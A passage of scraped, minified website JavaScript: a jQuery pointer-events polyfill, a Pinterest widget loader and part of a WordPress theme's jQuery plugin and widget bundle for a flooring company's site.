i=e.out;n.push(i)}}),this),n.forEach(this.cancelOut,this)}},touchstart:function(e){this.vacuumTouches(e),this.setPrimaryTouch(e.changedTouches[0]),this.dedupSynthMouse(e),this.scrolling||(this.clickCount++,this.processTouches(e,this.overDown))},overDown:function(e){j.set(e.pointerId,{target:e.target,out:e,outTarget:e.target}),l.over(e),l.enter(e),l.down(e)},touchmove:function(e){this.scrolling||(this.shouldScroll(e)?(this.scrolling=!0,this.touchcancel(e)):(e.preventDefault(),this.processTouches(e,this.moveOverOut)))},moveOverOut:function(e){var t=e,n=j.get(t.pointerId);if(n){var r=n.out,i=n.outTarget;l.move(t),r&&i!==t.target&&(r.relatedTarget=t.target,t.relatedTarget=i,r.target=i,t.target?(l.leaveOut(r),l.enterOver(t)):(t.target=i,t.relatedTarget=null,this.cancelOut(t))),n.out=t,n.outTarget=t.target}},touchend:function(e){this.dedupSynthMouse(e),this.processTouches(e,this.upOut)},upOut:function(e){this.scrolling||(l.up(e),l.out(e),l.leave(e)),this.cleanUpPointer(e)},touchcancel:function(e){this.processTouches(e,this.cancelOut)},cancelOut:function(e){l.cancel(e),l.out(e),l.leave(e),this.cleanUpPointer(e)},cleanUpPointer:function(e){j.delete(e.pointerId),this.removePrimaryPointer(e)},dedupSynthMouse:function(e){var t=M.lastTouches,n=e.changedTouches[0];if(this.isPrimaryTouch(n)){var r={x:n.clientX,y:n.clientY};t.push(r);var i=function(e,t){var n=e.indexOf(t);n>-1&&e.splice(n,1)}.bind(null,t,r);setTimeout(i,2500)}}};O=new $(R.elementAdded,R.elementRemoved,R.elementChanged,R);var F,q,H=R,V=l.pointermap,B=window.MSPointerEvent&&"number"==typeof window.MSPointerEvent.MSPOINTER_TYPE_MOUSE,W={events:["MSPointerDown","MSPointerMove","MSPointerUp","MSPointerOut","MSPointerOver","MSPointerCancel","MSGotPointerCapture","MSLostPointerCapture"],register:function(e){l.listen(e,this.events)},unregister:function(e){l.unlisten(e,this.events)},POINTER_TYPES:["","unavailable","touch","pen","mouse"],prepareEvent:function(e){var t=e;return B&&((t=l.cloneEvent(e)).pointerType=this.POINTER_TYPES[e.pointerType]),t},cleanup:function(e){V.delete(e)},MSPointerDown:function(e){V.set(e.pointerId,e);var t=this.prepareEvent(e);l.down(t)},MSPointerMove:function(e){var t=this.prepareEvent(e);l.move(t)},MSPointerUp:function(e){var t=this.prepareEvent(e);l.up(t),this.cleanup(e.pointerId)},MSPointerOut:function(e){var t=this.prepareEvent(e);l.leaveOut(t)},MSPointerOver:function(e){var t=this.prepareEvent(e);l.enterOver(t)},MSPointerCancel:function(e){var t=this.prepareEvent(e);l.cancel(t),this.cleanup(e.pointerId)},MSLostPointerCapture:function(e){var t=l.makeEvent("lostpointercapture",e);l.dispatchEvent(t)},MSGotPointerCapture:function(e){var t=l.makeEvent("gotpointercapture",e);l.dispatchEvent(t)}};function z(e){if(!l.pointermap.has(e))throw new Error("InvalidPointerId")}return window.navigator.msPointerEnabled?(F=function(e){z(e),this.msSetPointerCapture(e)},q=function(e){z(e),this.msReleasePointerCapture(e)}):(F=function(e){z(e),l.setCapture(e,this)},q=function(e){z(e),l.releaseCapture(e,this)}),function(){if(S){E.forEach((function(e){String(e)===e?(C+=w(e)+x(e)+"\n",T&&(C+=b(e)+x(e)+"\n")):(C+=e.selectors.map(w)+x(e.rule)+"\n",T&&(C+=e.selectors.map(b)+x(e.rule)+"\n"))}));var e=document.createElement("style");e.textContent=C,document.head.appendChild(e)}}(),function(){if(!window.PointerEvent){if(window.PointerEvent=n,window.navigator.msPointerEnabled){var e=window.navigator.msMaxTouchPoints;Object.defineProperty(window.navigator,"maxTouchPoints",{value:e,enumerable:!0}),l.registerSource("ms",W)}else l.registerSource("mouse",M),void 0!==window.ontouchstart&&l.registerSource("touch",H);l.register(document)}}(),window.Element&&!Element.prototype.setPointerCapture&&Object.defineProperties(Element.prototype,{setPointerCapture:{value:F},releasePointerCapture:{value:q}}),{dispatcher:l,Installer:$,PointerEvent:n,PointerMap:o,targetFinding:f}})),
/*!
 * PEP v0.4.1-pre | https://github.com/jquery/PEP
 * Copyright jQuery Foundation and other contributors | http://jquery.org/license
 */
function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.PointerEventsPolyfill=t()}(this,(function(){"use strict";var e=["bubbles","cancelable","view","detail","screenX","screenY","clientX","clientY","ctrlKey","altKey","shiftKey","metaKey","button","relatedTarget","pageX","pageY"],t=[!1,!1,null,null,0,0,0,0,!1,!1,!1,!1,0,null,0,0];var n=function(n,r){r=r||Object.create(null);var i=document.createEvent("Event");i.initEvent(n,r.bubbles||!1,r.cancelable||!1);for(var o,a=2;a<e.length;a++)i[o=e[a]]=r[o]||t[a];i.buttons=r.buttons||0;var s=0;return s=r.pressure?r.pressure:i.buttons?.5:0,i.x=i.clientX,i.y=i.clientY,i.pointerId=r.pointerId||0,i.width=r.width||0,i.height=r.height||0,i.pressure=s,i.tiltX=r.tiltX||0,i.tiltY=r.tiltY||0,i.pointerType=r.pointerType||"",i.hwTimestamp=r.hwTimestamp||0,i.isPrimary=r.isPrimary||!1,i},r=window.Map&&window.Map.prototype.forEach?Map:i;function i(){this.array=[],this.size=0}i.prototype={set:function(e,t){if(void 0===t)return this.delete(e);this.has(e)||this.size++,this.array[e]=t},has:function(e){return void 0!==this.array[e]},delete:function(e){this.has(e)&&(delete this.array[e],this.size--)},get:function(e){return this.array[e]},clear:function(){this.array.length=0,this.size=0},forEach:function(e,t){return this.array.forEach((function(n,r){e.call(t,n,r,this)}),this)}};var o=r,a=["bubbles","cancelable","view","detail","screenX","screenY","clientX","clientY","ctrlKey","altKey","shiftKey","metaKey","button","relatedTarget","buttons","pointerId","width","height","pressure","tiltX","tiltY","pointerType","hwTimestamp","isPrimary","type","target","currentTarget","which","pageX","pageY","timeStamp"],s=[!1,!1,null,null,0,0,0,0,!1,!1,!1,!1,0,null,0,0,0,0,0,0,0,"",0,!1,"",null,null,0,0,0,0],u="undefined"!=typeof SVGElementInstance,c={pointermap:new o,eventMap:Object.create(null),captureInfo:Object.create(null),eventSources:Object.create(null),eventSourceList:[],registerSource:function(e,t){var n=t,r=n.events;r&&(r.forEach((function(e){n[e]&&(this.eventMap[e]=n[e].bind(n))}),this),this.eventSources[e]=n,this.eventSourceList.push(n))},register:function(e){for(var t,n=this.eventSourceList.length,r=0;r<n&&(t=this.eventSourceList[r]);r++)t.register.call(t,e)},unregister:function(e){for(var t,n=this.eventSourceList.length,r=0;r<n&&(t=this.eventSourceList[r]);r++)t.unregister.call(t,e)},contains:function(e,t){try{return e.contains(t)}catch(e){return!1}},down:function(e){e.bubbles=!0,this.fireEvent("pointerdown",e)},move:function(e){e.bubbles=!0,this.fireEvent("pointermove",e)},up:function(e){e.bubbles=!0,this.fireEvent("pointerup",e)},enter:function(e){e.bubbles=!1,this.fireEvent("pointerenter",e)},leave:function(e){e.bubbles=!1,this.fireEvent("pointerleave",e)},over:function(e){e.bubbles=!0,this.fireEvent("pointerover",e)},out:function(e){e.bubbles=!0,this.fireEvent("pointerout",e)},cancel:function(e){e.bubbles=!0,this.fireEvent("pointercancel",e)},leaveOut:function(e){this.out(e),this.contains(e.target,e.relatedTarget)||this.leave(e)},enterOver:function(e){this.over(e),this.contains(e.target,e.relatedTarget)||this.enter(e)},eventHandler:function(e){if(!e._handledByPE){var t=e.type,n=this.eventMap&&this.eventMap[t];n&&n(e),e._handledByPE=!0}},listen:function(e,t){t.forEach((function(t){this.addEvent(e,t)}),this)},unlisten:function(e,t){t.forEach((function(t){this.removeEvent(e,t)}),this)},addEvent:function(e,t){e.addEventListener(t,this.boundHandler)},removeEvent:function(e,t){e.removeEventListener(t,this.boundHandler)},makeEvent:function(e,t){this.captureInfo[t.pointerId]&&(t.relatedTarget=null);var r=new n(e,t);return t.preventDefault&&(r.preventDefault=t.preventDefault),r._target=r._target||t.target,r},fireEvent:function(e,t){var n=this.makeEvent(e,t);return this.dispatchEvent(n)},cloneEvent:function(e){for(var t,n=Object.create(null),r=0;r<a.length;r++)n[t=a[r]]=e[t]||s[r],!u||"target"!==t&&"relatedTarget"!==t||n[t]instanceof SVGElementInstance&&(n[t]=n[t].correspondingUseElement);return e.preventDefault&&(n.preventDefault=function(){e.preventDefault()}),n},getTarget:function(e){return this.captureInfo[e.pointerId]||e._target},setCapture:function(e,t){this.captureInfo[e]&&this.releaseCapture(e),this.captureInfo[e]=t;var n=document.createEvent("Event");n.initEvent("gotpointercapture",!0,!1),n.pointerId=e,this.implicitRelease=this.releaseCapture.bind(this,e),document.addEventListener("pointerup",this.implicitRelease),document.addEventListener("pointercancel",this.implicitRelease),n._target=t,this.asyncDispatchEvent(n)},releaseCapture:function(e){var t=this.captureInfo[e];if(t){var n=document.createEvent("Event");n.initEvent("lostpointercapture",!0,!1),n.pointerId=e,this.captureInfo[e]=void 0,document.removeEventListener("pointerup",this.implicitRelease),document.removeEventListener("pointercancel",this.implicitRelease),n._target=t,this.asyncDispatchEvent(n)}},dispatchEvent:function(e){var t=this.getTarget(e);if(t)return t.dispatchEvent(e)},asyncDispatchEvent:function(e){requestAnimationFrame(this.dispatchEvent.bind(this,e))}};c.boundHandler=c.eventHandler.bind(c);var l=c,f={shadow:function(e){if(e)return e.shadowRoot||e.webkitShadowRoot},canTarget:function(e){return e&&Boolean(e.elementFromPoint)},targetingShadow:function(e){var t=this.shadow(e);if(this.canTarget(t))return t},olderShadow:function(e){var t=e.olderShadowRoot;if(!t){var n=e.querySelector("shadow");n&&(t=n.olderShadowRoot)}return t},allShadows:function(e){for(var t=[],n=this.shadow(e);n;)t.push(n),n=this.olderShadow(n);return t},searchRoot:function(e,t,n){if(e){var r,i,o=e.elementFromPoint(t,n);for(i=this.targetingShadow(o);i;){if(r=i.elementFromPoint(t,n)){var a=this.targetingShadow(r);return this.searchRoot(a,t,n)||r}i=this.olderShadow(i)}return o}},owner:function(e){for(var t=e;t.parentNode;)t=t.parentNode;return t.nodeType!==Node.DOCUMENT_NODE&&t.nodeType!==Node.DOCUMENT_FRAGMENT_NODE&&(t=document),t},findTarget:function(e){var t=e.clientX,n=e.clientY,r=this.owner(e.target);return r.elementFromPoint(t,n)||(r=document),this.searchRoot(r,t,n)}},h=Array.prototype.forEach.call.bind(Array.prototype.forEach),d=Array.prototype.map.call.bind(Array.prototype.map),p=Array.prototype.slice.call.bind(Array.prototype.slice),m=Array.prototype.filter.call.bind(Array.prototype.filter),v=window.MutationObserver||window.WebKitMutationObserver,g={subtree:!0,childList:!0,attributes:!0,attributeOldValue:!0,attributeFilter:["touch-action"]};function y(e,t,n,r){this.addCallback=e.bind(r),this.removeCallback=t.bind(r),this.changedCallback=n.bind(r),v&&(this.observer=new v(this.mutationWatcher.bind(this)))}y.prototype={watchSubtree:function(e){this.observer&&f.canTarget(e)&&this.observer.observe(e,g)},enableOnSubtree:function(e){this.watchSubtree(e),e===document&&"complete"!==document.readyState?this.installOnLoad():this.installNewSubtree(e)},installNewSubtree:function(e){h(this.findElements(e),this.addElement,this)},findElements:function(e){return e.querySelectorAll?e.querySelectorAll("[touch-action]"):[]},removeElement:function(e){this.removeCallback(e)},addElement:function(e){this.addCallback(e)},elementChanged:function(e,t){this.changedCallback(e,t)},concatLists:function(e,t){return e.concat(p(t))},installOnLoad:function(){document.addEventListener("readystatechange",function(){"complete"===document.readyState&&this.installNewSubtree(document)}.bind(this))},isElement:function(e){return e.nodeType===Node.ELEMENT_NODE},flattenMutationTree:function(e){var t=d(e,this.findElements,this);return t.push(m(e,this.isElement)),t.reduce(this.concatLists,[])},mutationWatcher:function(e){e.forEach(this.mutationHandler,this)},mutationHandler:function(e){"childList"===e.type?(this.flattenMutationTree(e.addedNodes).forEach(this.addElement,this),this.flattenMutationTree(e.removedNodes).forEach(this.removeElement,this)):"attributes"===e.type&&this.elementChanged(e.target,e.oldValue)}};var $=y;function b(e){return"body /shadow-deep/ "+w(e)}function w(e){return'[touch-action="'+e+'"]'}function x(e){return"{ -ms-touch-action: "+e+"; touch-action: "+e+"; touch-action-delay: none; }"}var E=["none","auto","pan-x","pan-y",{rule:"pan-x pan-y",selectors:["pan-x pan-y","pan-y pan-x"]}],C="",S=window.PointerEvent||window.MSPointerEvent,T=!window.ShadowDOMPolyfill&&document.head.createShadowRoot;var k=l.pointermap,N=[1,4,2,8,16],A=!1;try{A=1===new MouseEvent("test",{buttons:1}).buttons}catch(e){}var O,M={POINTER_ID:1,POINTER_TYPE:"mouse",events:["mousedown","mousemove","mouseup","mouseover","mouseout"],register:function(e){l.listen(e,this.events)},unregister:function(e){l.unlisten(e,this.events)},lastTouches:[],isEventSimulatedFromTouch:function(e){for(var t,n=this.lastTouches,r=e.clientX,i=e.clientY,o=0,a=n.length;o<a&&(t=n[o]);o++){var s=Math.abs(r-t.x),u=Math.abs(i-t.y);if(s<=25&&u<=25)return!0}},prepareEvent:function(e){var t=l.cloneEvent(e),n=t.preventDefault;return t.preventDefault=function(){e.preventDefault(),n()},t.pointerId=this.POINTER_ID,t.isPrimary=!0,t.pointerType=this.POINTER_TYPE,t},prepareButtonsForMove:function(e,t){var n=k.get(this.POINTER_ID);e.buttons=n?n.buttons:0,t.buttons=e.buttons},mousedown:function(e){if(!this.isEventSimulatedFromTouch(e)){var t=k.get(this.POINTER_ID),n=this.prepareEvent(e);A||(n.buttons=N[n.button],t&&(n.buttons|=t.buttons),e.buttons=n.buttons),k.set(this.POINTER_ID,e),t?l.move(n):l.down(n)}},mousemove:function(e){if(!this.isEventSimulatedFromTouch(e)){var t=this.prepareEvent(e);A||this.prepareButtonsForMove(t,e),l.move(t)}},mouseup:function(e){if(!this.isEventSimulatedFromTouch(e)){var t=k.get(this.POINTER_ID),n=this.prepareEvent(e);if(!A){var r=N[n.button];n.buttons=t?t.buttons&~r:0,e.buttons=n.buttons}k.set(this.POINTER_ID,e),0===n.buttons||n.buttons===N[n.button]?(this.cleanupMouse(),l.up(n)):l.move(n)}},mouseover:function(e){if(!this.isEventSimulatedFromTouch(e)){var t=this.prepareEvent(e);A||this.prepareButtonsForMove(t,e),l.enterOver(t)}},mouseout:function(e){if(!this.isEventSimulatedFromTouch(e)){var t=this.prepareEvent(e);A||this.prepareButtonsForMove(t,e),l.leaveOut(t)}},cancel:function(e){var t=this.prepareEvent(e);l.cancel(t),this.cleanupMouse()},cleanupMouse:function(){k.delete(this.POINTER_ID)}},_=l.captureInfo,P=f.findTarget.bind(f),D=f.allShadows.bind(f),j=l.pointermap,L="touch-action",I=!1,R={events:["touchstart","touchmove","touchend","touchcancel"],register:function(e){O.enableOnSubtree(e)},unregister:function(e){I},elementAdded:function(e){var t=e.getAttribute(L),n=this.touchActionToScrollType(t);n&&(e._scrollType=n,l.listen(e,this.events),D(e).forEach((function(e){e._scrollType=n,l.listen(e,this.events)}),this))},elementRemoved:function(e){e._scrollType=void 0,l.unlisten(e,this.events),D(e).forEach((function(e){e._scrollType=void 0,l.unlisten(e,this.events)}),this)},elementChanged:function(e,t){var n=e.getAttribute(L),r=this.touchActionToScrollType(n),i=this.touchActionToScrollType(t);r&&i?(e._scrollType=r,D(e).forEach((function(e){e._scrollType=r}),this)):i?this.elementRemoved(e):r&&this.elementAdded(e)},scrollTypes:{EMITTER:"none",XSCROLLER:"pan-x",YSCROLLER:"pan-y",SCROLLER:/^(?:pan-x pan-y)|(?:pan-y pan-x)|auto$/},touchActionToScrollType:function(e){var t=e,n=this.scrollTypes;return"none"===t?"none":t===n.XSCROLLER?"X":t===n.YSCROLLER?"Y":n.SCROLLER.exec(t)?"XY":void 0},POINTER_TYPE:"touch",firstTouch:null,isPrimaryTouch:function(e){return this.firstTouch===e.identifier},setPrimaryTouch:function(e){(0===j.size||1===j.size&&j.has(1))&&(this.firstTouch=e.identifier,this.firstXY={X:e.clientX,Y:e.clientY},this.scrolling=!1,this.cancelResetClickCount())},removePrimaryPointer:function(e){e.isPrimary&&(this.firstTouch=null,this.firstXY=null,this.resetClickCount())},clickCount:0,resetId:null,resetClickCount:function(){var e=function(){this.clickCount=0,this.resetId=null}.bind(this);this.resetId=setTimeout(e,200)},cancelResetClickCount:function(){this.resetId&&clearTimeout(this.resetId)},typeToButtons:function(e){var t=0;return"touchstart"!==e&&"touchmove"!==e||(t=1),t},touchToPointer:function(e){var t=this.currentTouchEvent,n=l.cloneEvent(e),r=n.pointerId=e.identifier+2;n.target=_[r]||P(n),n.bubbles=!0,n.cancelable=!0,n.detail=this.clickCount,n.button=0,n.buttons=this.typeToButtons(t.type),n.width=e.radiusX||e.webkitRadiusX||0,n.height=e.radiusY||e.webkitRadiusY||0,n.pressure=e.force||e.webkitForce||.5,n.isPrimary=this.isPrimaryTouch(e),n.pointerType=this.POINTER_TYPE;var i=this;return n.preventDefault=function(){i.scrolling=!1,i.firstXY=null,t.preventDefault()},n},processTouches:function(e,t){var n=e.changedTouches;this.currentTouchEvent=e;for(var r,i=0;i<n.length;i++)r=n[i],t.call(this,this.touchToPointer(r))},shouldScroll:function(e){if(this.firstXY){var t,n=e.currentTarget._scrollType;if("none"===n)t=!1;else if("XY"===n)t=!0;else{var r=e.changedTouches[0],i=n,o="Y"===n?"X":"Y";t=Math.abs(r["client"+i]-this.firstXY[i])>=Math.abs(r["client"+o]-this.firstXY[o])}return this.firstXY=null,t}},findTouch:function(e,t){for(var n,r=0,i=e.length;r<i&&(n=e[r]);r++)if(n.identifier===t)return!0},vacuumTouches:function(e){var t=e.touches;if(j.size>=t.length){var n=[];j.forEach((function(e,r){if(1!==r&&!this.findTouch(t,r-2)){var i=e.out;n.push(i)}}),this),n.forEach(this.cancelOut,this)}},touchstart:function(e){this.vacuumTouches(e),this.setPrimaryTouch(e.changedTouches[0]),this.dedupSynthMouse(e),this.scrolling||(this.clickCount++,this.processTouches(e,this.overDown))},overDown:function(e){j.set(e.pointerId,{target:e.target,out:e,outTarget:e.target}),l.over(e),l.enter(e),l.down(e)},touchmove:function(e){this.scrolling||(this.shouldScroll(e)?(this.scrolling=!0,this.touchcancel(e)):(e.preventDefault(),this.processTouches(e,this.moveOverOut)))},moveOverOut:function(e){var t=e,n=j.get(t.pointerId);if(n){var r=n.out,i=n.outTarget;l.move(t),r&&i!==t.target&&(r.relatedTarget=t.target,t.relatedTarget=i,r.target=i,t.target?(l.leaveOut(r),l.enterOver(t)):(t.target=i,t.relatedTarget=null,this.cancelOut(t))),n.out=t,n.outTarget=t.target}},touchend:function(e){this.dedupSynthMouse(e),this.processTouches(e,this.upOut)},upOut:function(e){this.scrolling||(l.up(e),l.out(e),l.leave(e)),this.cleanUpPointer(e)},touchcancel:function(e){this.processTouches(e,this.cancelOut)},cancelOut:function(e){l.cancel(e),l.out(e),l.leave(e),this.cleanUpPointer(e)},cleanUpPointer:function(e){j.delete(e.pointerId),this.removePrimaryPointer(e)},dedupSynthMouse:function(e){var t=M.lastTouches,n=e.changedTouches[0];if(this.isPrimaryTouch(n)){var r={x:n.clientX,y:n.clientY};t.push(r);var i=function(e,t){var n=e.indexOf(t);n>-1&&e.splice(n,1)}.bind(null,t,r);setTimeout(i,2500)}}};O=new $(R.elementAdded,R.elementRemoved,R.elementChanged,R);var F,q,H=R,V=l.pointermap,B=window.MSPointerEvent&&"number"==typeof window.MSPointerEvent.MSPOINTER_TYPE_MOUSE,W={events:["MSPointerDown","MSPointerMove","MSPointerUp","MSPointerOut","MSPointerOver","MSPointerCancel","MSGotPointerCapture","MSLostPointerCapture"],register:function(e){l.listen(e,this.events)},unregister:function(e){l.unlisten(e,this.events)},POINTER_TYPES:["","unavailable","touch","pen","mouse"],prepareEvent:function(e){var t=e;return B&&((t=l.cloneEvent(e)).pointerType=this.POINTER_TYPES[e.pointerType]),t},cleanup:function(e){V.delete(e)},MSPointerDown:function(e){V.set(e.pointerId,e);var t=this.prepareEvent(e);l.down(t)},MSPointerMove:function(e){var t=this.prepareEvent(e);l.move(t)},MSPointerUp:function(e){var t=this.prepareEvent(e);l.up(t),this.cleanup(e.pointerId)},MSPointerOut:function(e){var t=this.prepareEvent(e);l.leaveOut(t)},MSPointerOver:function(e){var t=this.prepareEvent(e);l.enterOver(t)},MSPointerCancel:function(e){var t=this.prepareEvent(e);l.cancel(t),this.cleanup(e.pointerId)},MSLostPointerCapture:function(e){var t=l.makeEvent("lostpointercapture",e);l.dispatchEvent(t)},MSGotPointerCapture:function(e){var t=l.makeEvent("gotpointercapture",e);l.dispatchEvent(t)}};function z(e){if(!l.pointermap.has(e))throw new Error("InvalidPointerId")}return window.navigator.msPointerEnabled?(F=function(e){z(e),this.msSetPointerCapture(e)},q=function(e){z(e),this.msReleasePointerCapture(e)}):(F=function(e){z(e),l.setCapture(e,this)},q=function(e){z(e),l.releaseCapture(e,this)}),function(){if(S){E.forEach((function(e){String(e)===e?(C+=w(e)+x(e)+"\n",T&&(C+=b(e)+x(e)+"\n")):(C+=e.selectors.map(w)+x(e.rule)+"\n",T&&(C+=e.selectors.map(b)+x(e.rule)+"\n"))}));var e=document.createElement("style");e.textContent=C,document.head.appendChild(e)}}(),function(){if(!window.PointerEvent){if(window.PointerEvent=n,window.navigator.msPointerEnabled){var e=window.navigator.msMaxTouchPoints;Object.defineProperty(window.navigator,"maxTouchPoints",{value:e,enumerable:!0}),l.registerSource("ms",W)}else l.registerSource("mouse",M),void 0!==window.ontouchstart&&l.registerSource("touch",H);l.register(document)}}(),window.Element&&!Element.prototype.setPointerCapture&&Object.defineProperties(Element.prototype,{setPointerCapture:{value:F},releasePointerCapture:{value:q}}),{dispatcher:l,Installer:$,PointerEvent:n,PointerMap:o,targetFinding:f}})),function(e,t,n){var r,i,o;e[r="PIN_"+~~((new Date).getTime()/864e5)]?e[r]+=1:(e[r]=1,e.setTimeout((function(){i=t.getElementsByTagName("SCRIPT")[0],(o=t.createElement("SCRIPT")).type="text/javascript",o.async=!0,o.src=n.mainUrl+"?"+Math.random(),i.parentNode.insertBefore(o,i)}),10))}(window,document,{mainUrl:"//assets.pinterest.com/js/pinit_main.js"});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/plugins-c5311bcb3b.js?ver=6.8.3
body_size: 108136
content:
/*!
 * Loewy namespace core file
 *
 * Defines only general functions or variables here.
 */
window.Loewy=window.Loewy||{},function(t,e,i){e.Loewy.createPlugin=function(e,a,r){var n,o,h=e;r?o=t.extend(!0,{},a,r,s):(r=a,a=s,o=t.extend(!0,{},a,r)),n=function(e,i){this.element=t(e),this._setOptions(i),this.init()},t.extend(n.prototype,o,{pluginName:h}),t.fn[h]=function(s){var a="string"==typeof s,r=Array.prototype.slice.call(arguments,1),o=this;return a?(this.each((function(){var a=t.data(this,h);return"instance"==s?(o=a,!1):a?t.isFunction(a[s])&&"_"!==s.charAt(0)?(o=a[s].apply(a,r),!1):t.error("no such method '"+s+"' for "+e+" widget instance"):(o=i,!1)})),o):this.each((function(){var e,i,a=t.data(this,h),r={},o=t(this).data(),l=new RegExp("^"+h+"(.+)$","i");for(e in o)(i=e.match(l))&&i[1]&&(i[1]=i[1].charAt(0).toLowerCase()+i[1].slice(1),r[i[1]]=o[e]);r=t.extend(!0,{},r,s),a?(a.option(r||{}),"function"==typeof a._reinit&&a._reinit()):t.data(this,h,new n(this,r))}))}};var s={options:{disabled:!1},option:function(e,s){if(0==arguments.length)return t.extend(!0,{},this.options);if(void 0!==s){if("string"==typeof e)return this._setOption(e,s);if("object"==typeof e)return this._setOptions(e)}else if("string"==typeof e)return this._getOption(e);return i},init:function(){this.element.bind(this._eventNamespace("remove"),t.proxy(this.destroy,this)),this._init()},destroy:function(t,e){this._destroy(e),this.element.off(this._eventNamespace()),this.element.unbind(this._eventNamespace()),e||this.element.removeData(this.pluginName)},_init:t.noop,_destroy:t.noop,_reinit:t.noop,_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e])},_setOption:function(e,i){t.isArray(i)?this.options[e]=i.slice(0):this.options[e]="object"==typeof i?t.extend(!0,{},i):i},_getOption:function(t){return this.options[t]},_eventNamespace:function(e){var i="."+this.pluginName;return e?("string"==typeof e&&(e=e.split(/ +/g)),t.isArray(e)?e.join(i+" ")+i:e):i},_trigger:function(e,i,s){var a,r,n=this.options[e];if(s=s||{},(i=t.Event(i)).type=e,i.target=this.element[0],r=i.originalEvent)for(a in r)a in i||(i[a]=r[a]);return this.element.trigger(i,s),!(t.isFunction(n)&&!1===n.apply(this.element[0],[i].concat(s))||i.isDefaultPrevented())}}}(jQuery,window),function(t,e,i){
/*!
	 * The idea of 'widget' is to escapsulate js scripts of a single component, results a clear separation 
	 * from main.js which tend to grows over time (makes it harder to maintain or just to find the script we want).
	 *
	 * widget works in similar way with plugin, it works on context (component) basis, 
	 * one instance of one component, etc.. but unlike plugins which are supposed to be reusable, 
	 * widgets are site-specific plugins.
	 */
e.Loewy.widgets=e.Loewy.widgets||{},e.Loewy.createWidget=function(i,s,a){var r=i+"Widget";e.Loewy.createPlugin(r,s,a),"function"==typeof t.fn[r]&&(e.Loewy.widgets[i]=t.fn[r],delete t.fn[r])},e.Loewy.initWidget=function(i,s,a){"function"==typeof e.Loewy.widgets[i]&&e.Loewy.widgets[i].apply(t(s),[a])},e.Loewy.destroyWidget=function(i,s,a){t(s).each((function(){var t=e.Loewy.getWidgetInstance(i,this);t&&(t.destroy(),t=null)}))},e.Loewy.getWidgetInstance=function(e,i){var s=e+"Widget",a=null;return t(i).each((function(){return a=t(this).data(s),!1})),a},t.fn.initWidget=function(t,i){return e.Loewy.initWidget(t,this,i),this},t.fn.destroyWidget=function(t){return e.Loewy.destroyWidget(t,this),this}}(jQuery,window),function(t,e,i){e.Loewy.createContextClass=function(i,s){var a=1,r=function(e,i){(e=t(e||"body")).length>1?e.each((function(){new r(t(this),i)})):(this.context=e,this.options=t.extend(!0,{},i),this.context.length&&this.init&&(this._guid=a++,this.init()))};t.extend(r.prototype,s),e.Loewy[i]=r}}(jQuery,window),window.Loewy.resizePool=function(t,e,i){var s,a,r=t(e),n=[],o=null,h=null,l=1;function p(){var t=s,e=a,i=r.width(),n=r.height();t===i&&e===n||(s=i,a=n,function(t,e){var i=!h;h={args:arguments},i&&d(t,e)}({width:i,height:n},{width:t,height:e}))}function d(i,s){if(h&&n.length){t.extend(!0,{},h);h=null,o&&o.abort(),o=function(i,s,a){var r=n.slice(0),o=100,h=e,l=t.Deferred(),p=t.Callbacks("once memory"),d={abort:function(){return u(),this}};function u(){l.resolveWith(h,[i,s]),p.fireWith(h,[i,s])}function m(){var a=t.Deferred();return e.setTimeout((function(){for(var t=0,e=r.length;t<e;t++)if(r[t]){var n=!1;("width"!=r[t].watch||s.width&&s.width===i.width)&&("height"!=r[t].watch||s.height&&s.height===i.height)&&s.width&&s.width===i.width&&s.height&&s.height===i.height||(n=!0),n&&c(r[t],i,s)}a.resolve()}),o),a.promise()}return l.promise(d).complete=p.add,d.complete(a.complete),t.when(m()).done((function(){u()})),d}(i,s,{complete:function(){o=null,d()}})}}function c(t,e,i){"function"==typeof t.handler&&t.handler(e,i)}return t((function(){r.bind("resize.loewyResizePool",(function(t){p()}))})),{register:function(t,e){var i;t.guid||(t.guid=l++),undefined===e&&(e="width"),i={handler:t,guid:t.guid,watch:e},n.push(i)},unregister:function(t){var e=n.length;if(e)for(;e--;)n[e].guid===t.guid&&n.splice(e,1)}}}(jQuery,window),function(t,e,i){e.Loewy.support=t.extend({},{touch:!1}),!1 in document&&!e.navigator.msPointerEnabled||(e.Loewy.support.touch=!0,t.event.special.touchstart={bindType:"ontouchend"in document?"touchstart":"MSPointerDown"},t.event.special.touchmove={bindType:"ontouchend"in document?"touchmove":"MSPointerMove"},t.event.special.touchend={bindType:"ontouchend"in document?"touchend":"MSPointerUp"})}(jQuery,window),function(t,e,i){t.extend(e.Loewy,{getWindow:function(i){var s=t(i);return s.length?t.isWindow(s[0])?s[0]:9==s[0].nodeType?s[0].defaultView||s[0].parentWindow:s[0].ownerDocument?s[0].ownerDocument.defaultView||s[0].ownerDocument.parentWindow:e:e},waitLoaded:function(i,s,a){if("function"==typeof s&&(a=s,s=!1),t.isWindow(t(i)[0]))a.apply(i,[i,t(i),t()]);else{var r,n=i.is("img, iframe")?i:i.find("img, iframe"),o=[],h=n.length,l=0,p=!1;if(!1!==s&&null!=s){if(!0===s||""===s)r=t("*",i).add(i);else try{r=t(s).add(i)}catch(t){r=null}if(r&&r.length)for(var d=0,c=r.length;d<c;d++){var u,m=r[d].currentStyle?r[d].currentStyle.backgroundImage:document.defaultView.getComputedStyle(r[d],null).getPropertyValue("background-image");if(m&&(u=m.match(/url\(([^\)]+?)\)/gi)))for(var f=0,g=u.length;f<g;f++){(c=u[f].match(/url\(([^\)]+?)\)/i))&&c[1]&&(c=c[1].replace(/^[\s\'\"]+/,"").replace(/[\s\'\"]+$/,""),/^((https?\:)?\/\/|\/)/.test(c)&&o.push(c))}}h+=1}var y=t(),v=t(),_=function(){!p&&t.isFunction(a)&&(p=!0,a.apply(i,[i,y,v]))},S=function(t,e){l++,e?v=v.add(t):y=y.add(t),l>=h&&_()},b=function(t){S(this,!0)};if(0!=h){if(n.filter((function(){return!this.complete||(S(this),!1)})).one("load",(function(t){S(this)})).one("error",b).each((function(){this.src=this.src,void 0!==this.readyState&&"uninitialized"==this.readyState&&e.setTimeout(t.proxy((function(){"uninitialized"==this.readyState&&b.call(this)}),this),13)})),o.length){var T=t("<div />");for(f=0,g=o.length;f<g;f++)t("<img />").attr("src",o[f]).appendTo(T);T.css({position:"absolute",left:0,top:0,width:0,height:0,overflow:"hidden"}).appendTo("body"),e.Loewy.waitLoaded(T,(function(){T.remove(),S(t())}))}}else 